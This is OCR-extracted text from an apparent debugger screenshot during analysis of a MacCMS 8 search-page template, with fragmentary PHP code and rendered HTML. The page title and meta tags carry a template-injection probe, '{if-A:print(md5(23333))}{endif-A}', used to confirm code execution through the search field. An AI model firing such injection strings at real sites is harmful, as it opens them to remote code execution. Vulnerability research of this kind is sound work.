 PS Evaluate Expression
dex.php
function.php
conn.php
360_safe3.php
template.php
$tpl->H
Use Ctrl+Shift+Enter to add to Watches
Result:
vod_search
}
unset($typearr);
}
if(!isN($tpl->P["class
$classarr = $MAC_C
if (is_array($clas
if (isN($tpl->
$tpl->P["des"]
$tpl->P["where
}
unset($classarr);
}
$db = new AppDb($MAC['
$tpl->H = loadFile( pat
$tpl->mark();
$tpl->pageshow();
$colarr = array('{page
$valarr = array($tpl->
$tpl->H = str_replace(
unset($colarr,$valarr) "{pag
$linktype = $tpl->getL
$linkyear = $tpl->getL
$linkletter = $tpl->ge
$linkarea = $tpl->getL
$linklang = $tpl->getLink( f: 'vod', l: 'search', t: '',array('lang'=>''));
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3
.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>{if-A:print(md5(23333))}{endif-A}-苹果CMS</title>
<meta name="keywords" content="{if-A:print(md5(23333))}{endif-A},苹果CMS" />
<meta name="description" content="{if-A:print(md5(23333))}{endif-A},苹果CMS" />
<link href="/maccms8/template/paody/css/home.css" rel="stylesheet" type="text/css" />
<link href="/maccms8/template/paody/css/style.css" rel="stylesheet" type="text/css" />
<script>var SitePath='/maccms8/',SiteAid='15',SiteTid='',SiteId='';</script>
<script src="/maccms8/js/jquery.js"></script>
<script src="/maccms8/js/jq/jquery.lazyload.js"></script>
<script src="/maccms8/js/jq/jquery.autocomplete.js"></script>
<script src="/maccms8/template/paody/js/home.js"></script>
<script src="/maccms8/template/paody/js/tpl.js"></script>
</head>
<body>
<div class="wrap">
<div class="header box mb">
<a class="l logo" target="_self" href="http://localhost"><img
src="/maccms8/template/paody/images/logo.png" width="200" height="47" border="0" alt="苹果CMS"
/></a>
<div class="l searchbar">
<form action="/maccms8/index.php?m=vod-search" method="post">
<input type="text" id="wd" name="wd" class="sin" onblur="if(this.value==''){ this
.value='100万部影片任你搜索';this.style.color='#cfcdcd';}" onfocus="if(this.value=='100万部影片任你
搜索'){this.value='';this.style.color='';}" value="100万部影片任你搜索" />